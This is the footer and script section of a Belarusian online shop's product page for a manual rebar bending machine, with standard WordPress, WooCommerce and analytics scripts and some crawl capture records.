863-57-77"><div class="w-iconbox-icon" style="font-size:1.2rem;"><img width="599" height="599" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20599%20599'%3E%3C/svg%3E" class="attachment-full size-full" alt="" decoding="async" data-lazy-srcset="https://sanditrade.by/wp-content/uploads/2023/05/MTS_logo.png 599w, https://sanditrade.by/wp-content/uploads/2023/05/MTS_logo-300x300.png 300w, https://sanditrade.by/wp-content/uploads/2023/05/MTS_logo-150x150.png 150w" data-lazy-sizes="(max-width: 599px) 100vw, 599px" data-lazy-src="https://sanditrade.by/wp-content/uploads/2023/05/MTS_logo.png" /><noscript><img width="599" height="599" src="https://sanditrade.by/wp-content/uploads/2023/05/MTS_logo.png" class="attachment-full size-full" alt="" decoding="async" srcset="https://sanditrade.by/wp-content/uploads/2023/05/MTS_logo.png 599w, https://sanditrade.by/wp-content/uploads/2023/05/MTS_logo-300x300.png 300w, https://sanditrade.by/wp-content/uploads/2023/05/MTS_logo-150x150.png 150w" sizes="(max-width: 599px) 100vw, 599px" /></noscript></div></a><div class="w-iconbox-meta"><a href="tel:+375298635777" class="w-iconbox-link" aria-label="+375 29 863-57-77"><div class="w-iconbox-title">+375 29 863-57-77</div></a></div></div><div class="w-separator size_custom" style="height:10px"></div><div class="w-html"><div class="w-iconbox iconpos_left style_default color_secondary align_left no_text">
<a href="tg://resolve?domain=Sanditrade_bot" target="_blank" class="w-iconbox-link">
<div class="w-iconbox-icon" style="font-size:1.1rem;">
<i class="fab fa-telegram-plane"></i>
</div>
</a>
<div class="w-iconbox-meta">
<a href="tg://resolve?domain=Sanditrade_bot" target="_blank"" class="w-iconbox-link">
<div class="w-iconbox-title" style="font-size:1.2rem;">Telegram</div>
</a>
</div>
</div></div><div class="w-separator size_small"></div><div class="w-image align_left"><div class="w-image-h"><img width="580" height="92" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20580%2092'%3E%3C/svg%3E" class="attachment-full size-full" alt="" decoding="async" data-lazy-srcset="https://sanditrade.by/wp-content/uploads/2023/05/payment.jpg 580w, https://sanditrade.by/wp-content/uploads/2023/05/payment-300x48.jpg 300w" data-lazy-sizes="(max-width: 580px) 100vw, 580px" data-lazy-src="https://sanditrade.by/wp-content/uploads/2023/05/payment.jpg" /><noscript><img width="580" height="92" src="https://sanditrade.by/wp-content/uploads/2023/05/payment.jpg" class="attachment-full size-full" alt="" decoding="async" srcset="https://sanditrade.by/wp-content/uploads/2023/05/payment.jpg 580w, https://sanditrade.by/wp-content/uploads/2023/05/payment-300x48.jpg 300w" sizes="(max-width: 580px) 100vw, 580px" /></noscript></div></div></div></div></div></div></section><section class="l-section wpb_row us_custom_6eff1c3d has_text_color height_auto color_footer-top"><div class="l-section-overlay" style="background:rgba(0,0,0,0.60)"></div><div class="l-section-h i-cf"><div class="g-cols vc_row via_grid cols_1-3 laptops-cols_inherit tablets-cols_inherit mobiles-cols_1 valign_middle type_default stacking_default" style="grid-gap:58px;"><div class="wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_text_column"><div class="wpb_wrapper"><p>© ООО “Сандитрейд” 2023</p>
</div></div></div></div><div class="wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_text_column us_custom_f03ee871"><div class="wpb_wrapper"><p>В торговом реестре с 21 июня 2022 г. № регистрации 536184<br />
УНП 191332114, регистрация №191332114 от 03.09.2010, Мингорисполком.</p>
</div></div></div></div></div></div></section>
	</footer>
	<a class="w-toplink pos_right" href="#" title="Наверх" aria-label="Наверх"><span></span></a>	<button id="w-header-show" class="w-header-show" aria-label="Меню"><span>Меню</span></button>
	<div class="w-header-overlay"></div>
		<script>
		// Store some global theme options used in JS
		if ( window.$us === undefined ) {
			window.$us = {};
		}
		$us.canvasOptions = ( $us.canvasOptions || {} );
		$us.canvasOptions.disableEffectsWidth = 900;
		$us.canvasOptions.columnsStackingWidth = 600;
		$us.canvasOptions.backToTopDisplay = 100;
		$us.canvasOptions.scrollDuration = 1000;

		$us.langOptions = ( $us.langOptions || {} );
		$us.langOptions.magnificPopup = ( $us.langOptions.magnificPopup || {} );
		$us.langOptions.magnificPopup.tPrev = 'Предыдущее (клавиша влево)';
		$us.langOptions.magnificPopup.tNext = 'Следующее (клавиша вправо)';
		$us.langOptions.magnificPopup.tCounter = '%curr% из %total%';

		$us.navOptions = ( $us.navOptions || {} );
		$us.navOptions.mobileWidth = 900;
		$us.navOptions.togglable = true;
		$us.ajaxLoadJs = true;
		$us.templateDirectoryUri = 'http://sanditrade.by/wp-content/themes/Impreza';
		$us.responsiveBreakpoints = {"default":0,"laptops":1140,"tablets":900,"mobiles":600};
	</script>
	<script>if ( window.$us === undefined ) window.$us = {};$us.headerSettings = {"default":{"options":{"custom_breakpoint":0,"breakpoint":"","orientation":"hor","sticky":true,"sticky_auto_hide":false,"scroll_breakpoint":"1px","transparent":0,"width":"300px","elm_align":"center","shadow":"thin","top_show":1,"top_height":"40px","top_sticky_height":"40px","top_fullwidth":0,"top_centering":0,"top_bg_color":"_header_top_bg","top_text_color":"_header_top_text","top_text_hover_color":"_header_top_text_hover","top_transparent_bg_color":"_header_top_transparent_bg","top_transparent_text_color":"_header_top_transparent_text","top_transparent_text_hover_color":"_header_top_transparent_text_hover","middle_height":"120px","middle_sticky_height":"0px","middle_fullwidth":0,"middle_centering":0,"elm_valign":"top","bg_img":"","bg_img_wrapper_start":"","bg_img_size":"cover","bg_img_repeat":"repeat","bg_img_position":"top left","bg_img_attachment":1,"bg_img_wrapper_end":"","middle_bg_color":"_header_middle_bg","middle_text_color":"_header_middle_text","middle_text_hover_color":"_header_middle_text_hover","middle_transparent_bg_color":"_header_transparent_bg","middle_transparent_text_color":"_header_transparent_text","middle_transparent_text_hover_color":"_header_transparent_text_hover","bottom_show":true,"bottom_height":"50px","bottom_sticky_height":"50px","bottom_fullwidth":0,"bottom_centering":0,"bottom_bg_color":"_header_top_bg","bottom_text_color":"_header_middle_text","bottom_text_hover_color":"_header_middle_text_hover","bottom_transparent_bg_color":"_header_transparent_bg","bottom_transparent_text_color":"_header_transparent_text","bottom_transparent_text_hover_color":"_header_transparent_text_hover"},"layout":{"top_left":[],"top_center":["html:1"],"top_right":[],"middle_left":["image:1"],"middle_center":["search:1"],"middle_right":["vwrapper:1","text:3","html:2","popup:1","cart:1"],"bottom_left":[],"bottom_center":["menu:1"],"bottom_right":[],"hidden":["text:2","hwrapper:4"],"vwrapper:1":["text:6","text:4","hwrapper:1","hwrapper:2"],"hwrapper:1":["image:3","text:5"],"hwrapper:2":["image:4","text:1"],"hwrapper:4":[]}},"laptops":{"options":{"custom_breakpoint":0,"breakpoint":"1140px","orientation":"hor","sticky":true,"sticky_auto_hide":false,"scroll_breakpoint":"1px","transparent":0,"width":"300px","elm_align":"center","shadow":"thin","top_show":1,"top_height":"40px","top_sticky_height":"40px","top_fullwidth":0,"top_centering":0,"top_bg_color":"_header_top_bg","top_text_color":"_header_top_text","top_text_hover_color":"_header_top_text_hover","top_transparent_bg_color":"_header_top_transparent_bg","top_transparent_text_color":"_header_top_transparent_text","top_transparent_text_hover_color":"_header_top_transparent_text_hover","middle_height":"100px","middle_sticky_height":"0px","middle_fullwidth":0,"middle_centering":0,"elm_valign":"top","bg_img":"","bg_img_wrapper_start":"","bg_img_size":"cover","bg_img_repeat":"repeat","bg_img_position":"top left","bg_img_attachment":1,"bg_img_wrapper_end":"","middle_bg_color":"_header_middle_bg","middle_text_color":"_header_middle_text","middle_text_hover_color":"_header_middle_text_hover","middle_transparent_bg_color":"_header_transparent_bg","middle_transparent_text_color":"_header_transparent_text","middle_transparent_text_hover_color":"_header_transparent_text_hover","bottom_show":true,"bottom_height":"50px","bottom_sticky_height":"50px","bottom_fullwidth":0,"bottom_centering":0,"bottom_bg_color":"_header_middle_bg","bottom_text_color":"_header_middle_text","bottom_text_hover_color":"_header_middle_text_hover","bottom_transparent_bg_color":"_header_transparent_bg","bottom_transparent_text_color":"_header_transparent_text","bottom_transparent_text_hover_color":"_header_transparent_text_hover"},"layout":{"top_left":[],"top_center":["html:1"],"top_right":[],"middle_left":["image:1"],"middle_center":["search:1"],"middle_right":["vwrapper:1","text:3","popup:1","cart:1"],"bottom_left":[],"bottom_center":["menu:1"],"bottom_right":[],"hidden":["text:2","hwrapper:4","html:2"],"vwrapper:1":["text:6","text:4","hwrapper:1","hwrapper:2"],"hwrapper:1":["image:3","text:5"],"hwrapper:2":["image:4","text:1"],"hwrapper:4":[]}},"tablets":{"options":{"custom_breakpoint":0,"breakpoint":"900px","orientation":"hor","sticky":true,"sticky_auto_hide":false,"scroll_breakpoint":"1px","transparent":0,"width":"300px","elm_align":"center","shadow":"thin","top_show":false,"top_height":"40px","top_sticky_height":"40px","top_fullwidth":0,"top_centering":0,"top_bg_color":"_header_top_bg","top_text_color":"_header_top_text","top_text_hover_color":"_header_top_text_hover","top_transparent_bg_color":"_header_top_transparent_bg","top_transparent_text_color":"_header_top_transparent_text","top_transparent_text_hover_color":"_header_top_transparent_text_hover","middle_height":"50px","middle_sticky_height":"50px","middle_fullwidth":0,"middle_centering":0,"elm_valign":"top","bg_img":"","bg_img_wrapper_start":"","bg_img_size":"cover","bg_img_repeat":"repeat","bg_img_position":"top left","bg_img_attachment":1,"bg_img_wrapper_end":"","middle_bg_color":"_header_middle_bg","middle_text_color":"_header_middle_text","middle_text_hover_color":"_header_middle_text_hover","middle_transparent_bg_color":"_header_transparent_bg","middle_transparent_text_color":"_header_transparent_text","middle_transparent_text_hover_color":"_header_transparent_text_hover","bottom_show":0,"bottom_height":"50px","bottom_sticky_height":"50px","bottom_fullwidth":0,"bottom_centering":0,"bottom_bg_color":"_header_middle_bg","bottom_text_color":"_header_middle_text","bottom_text_hover_color":"_header_middle_text_hover","bottom_transparent_bg_color":"_header_transparent_bg","bottom_transparent_text_color":"_header_transparent_text","bottom_transparent_text_hover_color":"_header_transparent_text_hover"},"layout":{"top_left":[],"top_center":["html:1"],"top_right":[],"middle_left":["image:1"],"middle_center":["search:1"],"middle_right":["popup:1","cart:1","menu:1"],"bottom_left":[],"bottom_center":[],"bottom_right":[],"hidden":["text:2","text:1","text:5","text:4","text:3","vwrapper:1","text:6","hwrapper:4","html:2"],"vwrapper:1":["hwrapper:1","hwrapper:2"],"hwrapper:1":["image:3","image:4"],"hwrapper:2":[],"hwrapper:4":[]}},"mobiles":{"options":{"custom_breakpoint":0,"breakpoint":"600px","orientation":"hor","sticky":true,"sticky_auto_hide":false,"scroll_breakpoint":"1px","transparent":0,"width":"300px","elm_align":"center","shadow":"thin","top_show":false,"top_height":"40px","top_sticky_height":"40px","top_fullwidth":0,"top_centering":0,"top_bg_color":"_header_top_bg","top_text_color":"_header_top_text","top_text_hover_color":"_header_top_text_hover","top_transparent_bg_color":"_header_top_transparent_bg","top_transparent_text_color":"_header_top_transparent_text","top_transparent_text_hover_color":"_header_top_transparent_text_hover","middle_height":"105px","middle_sticky_height":"0px","middle_fullwidth":0,"middle_centering":0,"elm_valign":"top","bg_img":"","bg_img_wrapper_start":"","bg_img_size":"cover","bg_img_repeat":"repeat","bg_img_position":"top left","bg_img_attachment":1,"bg_img_wrapper_end":"","middle_bg_color":"_header_middle_bg","middle_text_color":"_header_middle_text","middle_text_hover_color":"_header_middle_text_hover","middle_transparent_bg_color":"_header_transparent_bg","middle_transparent_text_color":"_header_transparent_text","middle_transparent_text_hover_color":"_header_transparent_text_hover","bottom_show":true,"bottom_height":"50px","bottom_sticky_height":"50px","bottom_fullwidth":0,"bottom_centering":0,"bottom_bg_color":"_header_middle_bg","bottom_text_color":"_header_middle_text","bottom_text_hover_color":"_header_middle_text_hover","bottom_transparent_bg_color":"_header_transparent_bg","bottom_transparent_text_color":"_header_transparent_text","bottom_transparent_text_hover_color":"_header_transparent_text_hover"},"layout":{"top_left":[],"top_center":["html:1"],"top_right":[],"middle_left":["image:1"],"middle_center":[],"middle_right":["vwrapper:1"],"bottom_left":["menu:1"],"bottom_center":[],"bottom_right":["search:1","html:2","popup:1","cart:1"],"hidden":["text:3","text:6","hwrapper:4"],"vwrapper:1":["text:2","text:4","hwrapper:1","hwrapper:2"],"hwrapper:1":["image:3","text:5"],"hwrapper:2":["image:4","text:1"],"hwrapper:4":[]}},"header_id":"2827"};</script>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NX4226F"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

	
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Impreza/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f","@id":"https:\/\/sanditrade.by"}},{"@type":"ListItem","position":2,"item":{"name":"\u0421\u0442\u0430\u043d\u043e\u043a \u0440\u0443\u0447\u043d\u043e\u0439 \u0434\u043b\u044f \u0433\u0438\u0431\u043a\u0438 \u0430\u0440\u043c\u0430\u0442\u0443\u0440\u044b","@id":"https:\/\/sanditrade.by\/product-category\/stanok-dlja-gibki-armatury-ruchnoj\/"}},{"@type":"ListItem","position":3,"item":{"name":"\u0420\u0443\u0447\u043d\u043e\u0439 \u0441\u0442\u0430\u043d\u043e\u043a \u0434\u043b\u044f \u0433\u0438\u0431\u043a\u0438 \u0430\u0440\u043c\u0430\u0442\u0443\u0440\u044b Team SD 10","@id":"https:\/\/sanditrade.by\/product\/ruchnoj-stanok-dlja-gibki-armatury-team-sd-10\/"}}]}</script>
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Полноэкранное изображение">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Масштаб +/-"></button>
				<button class="pswp__button pswp__button--fs" aria-label="На весь экран"></button>
				<button class="pswp__button pswp__button--share" aria-label="Поделиться"></button>
				<button class="pswp__button pswp__button--close" aria-label="Закрыть (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Пред. (стрелка влево)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="След. (стрелка вправо)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script src="http://sanditrade.by/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="http://sanditrade.by/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="http://sanditrade.by/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-09-30 08:46:06+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"ru"},"This contact form is placed in the wrong place.":["\u042d\u0442\u0430 \u043a\u043e\u043d\u0442\u0430\u043a\u0442\u043d\u0430\u044f \u0444\u043e\u0440\u043c\u0430 \u0440\u0430\u0437\u043c\u0435\u0449\u0435\u043d\u0430 \u0432 \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e\u043c \u043c\u0435\u0441\u0442\u0435."],"Error:":["\u041e\u0448\u0438\u0431\u043a\u0430:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
</script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/sanditrade.by\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="http://sanditrade.by/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script src="https://sanditrade.by/wp-content/themes_customization/impreza_customization/assets/js/hideNewLabel.js" id="hide-new-label-script-js"></script>
<script src="http://sanditrade.by/wp-content/themes/Impreza/js/us.core.min.js?ver=8.16" id="us-core-js"></script>
<script src="http://sanditrade.by/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://sanditrade.by/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="http://sanditrade.by/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js"></script>
<script src="http://sanditrade.by/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script src="http://sanditrade.by/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.6.2" id="megamenu-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_604ad8b3847b7a440ea70d23f46f5675","fragment_name":"wc_fragments_604ad8b3847b7a440ea70d23f46f5675","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
</script>
<script src="http://sanditrade.by/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.3.7" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script id="gla-gtag-events-js-extra">
var glaGtagData = {"currency_minor_unit":"2","products":{"1923":{"name":"\u0420\u0443\u0447\u043d\u043e\u0439 \u0441\u0442\u0430\u043d\u043e\u043a \u0434\u043b\u044f \u0433\u0438\u0431\u043a\u0438 \u0430\u0440\u043c\u0430\u0442\u0443\u0440\u044b Team SD 12","price":210},"1920":{"name":"\u0420\u0443\u0447\u043d\u043e\u0439 \u0441\u0442\u0430\u043d\u043e\u043a \u0434\u043b\u044f \u0433\u0438\u0431\u043a\u0438 \u0430\u0440\u043c\u0430\u0442\u0443\u0440\u044b Afacan 16PT","price":230},"1918":{"name":"\u0420\u0443\u0447\u043d\u043e\u0439 \u0441\u0442\u0430\u043d\u043e\u043a \u0434\u043b\u044f \u0433\u0438\u0431\u043a\u0438 \u0430\u0440\u043c\u0430\u0442\u0443\u0440\u044b Afacan 16D","price":230},"1917":{"name":"\u0420\u0443\u0447\u043d\u043e\u0439 \u0441\u0442\u0430\u043d\u043e\u043a \u0434\u043b\u044f \u0433\u0438\u0431\u043a\u0438 \u0430\u0440\u043c\u0430\u0442\u0443\u0440\u044b Afacan 14EC","price":220},"1915":{"name":"\u0420\u0443\u0447\u043d\u043e\u0439 \u0441\u0442\u0430\u043d\u043e\u043a \u0434\u043b\u044f \u0433\u0438\u0431\u043a\u0438 \u0430\u0440\u043c\u0430\u0442\u0443\u0440\u044b Afacan 12E","price":210},"1912":{"name":"\u0420\u0443\u0447\u043d\u043e\u0439 \u0441\u0442\u0430\u043d\u043e\u043a \u0434\u043b\u044f \u0433\u0438\u0431\u043a\u0438 \u0430\u0440\u043c\u0430\u0442\u0443\u0440\u044b Afacan 10E","price":200}}};
//# sourceURL=gla-gtag-events-js-extra
</script>
<script src="http://sanditrade.by/wp-content/plugins/google-listings-and-ads/js/build/gtag-events.js?ver=6972d3af2e3be67de9f1" id="gla-gtag-events-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://sanditrade.by/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://sanditrade.by/wp-includes/js/wp-emoji-loader.min.js
</script>
<link rel="icon" href="https://sanditrade.by/favicon.ico" type="image/x-icon"><script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="http://sanditrade.by/wp-content/plugins/wp-rocket/assets/js/lazyload/17.5/lazyload.min.js"></script><script>function lazyLoadThumb(e){var t='<img data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="play Youtube video"></button>';return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?'':'&'+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var e,t,p,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id),a[t].appendChild(e),p=e.querySelector('.play'),p.onclick=lazyLoadYoutubeIframe});</script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://sanditrade.by/trackingsystem/getServerTime.php
body_size: 30
content:
1768894274

--- FILE ---
content_type: application/javascript
request_url: https://sanditrade.by/trackingsystem/tracking.js
body_size: 8285
content:
